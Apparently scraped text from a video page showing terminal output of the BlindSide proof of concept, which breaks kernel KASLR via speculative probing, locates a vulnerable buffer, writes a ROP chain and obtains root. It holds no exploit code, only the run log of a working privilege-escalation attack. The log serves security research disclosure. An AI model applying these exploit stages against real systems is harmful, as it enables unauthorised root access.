 BlindSide - Exploit 1: Breaking KASLR with speculative p...
稍后观看
分享
./poc
[.]  >> scanning @ 0xffff914000000000 (33.04%) - #probed_addresses=1184 - elapsed_time=33.913 sec
[.]  >> found data page @ 0xffff914c00000000 - #probed_addresses=1191
[.]  >> step back, lower step size and continue scanning
[.]  >> step size = 0x40000000
[.]  >> scanning @ 0xffff914840000000 (33.15%) - #probed_addresses=1191 - elapsed_time=34.114 sec
[.]  >> found data page @ 0xffff914bc0000000 - #probed_addresses=1206
[.]  >> finished scanning in 34.515 sec
[.]  >> heap base address = 0xffff914bc0000000
[.] searching for heap base address.. DONE
[.] searching for vulnerable buffer location i.e. where ROP payload will reside..
[.]  >> found eviction set of page where signal will land using 2 deref gadget
[.]  >> using 3 deref gadget @ 0xffffffff8a0146a3 for scanning
[.]  >> found non-evicted cachesets to test during search (checking cachesets in 1 eviction set)
[.]  >> scanning in range: 0xffff914bc0000000 - 0xffff914fc0000000
[.]  >> step size = 0x8000
[.]  >> scanning is at 0xffff914fa4000000 (91.54%) - #probed_addresses=509952 - elapsed_time=137.552 sec
[.]  >> found data-controlled page @ 0xffff914fa6ab8000 - #probed_addresses=511320
[.]  >> finished scanning in 137.922 sec
[.]  >> vulnerable buffer @ 0xffff914fa6ab8000
[.] searching for vulnerable buffer location i.e. where ROP payload will reside.. DONE
[.] restored conditional branch flag of speculative execution socket object to exploit it for 'real' control-flow hijacking
[.] overwrote the function pointer with the stack pivoting gadget
[.] crafted and wrote the ROP chain in page 0xffff914fa6ab8000.
[.] triggering ROP chain..
[.] triggering ROP chain.. DONE
[.] checking if we got root
[+] got r00t ^_^
更多视频
[#] cution time of PoC: 206.377 sec
root@hecate:/home/enes/projects/blindside/exploits/1_breaking_coarse_grained_kaslr#
root@hecate:/home/enes/projects/blindside/exploits/1_breaking_coarse_grained_kaslr#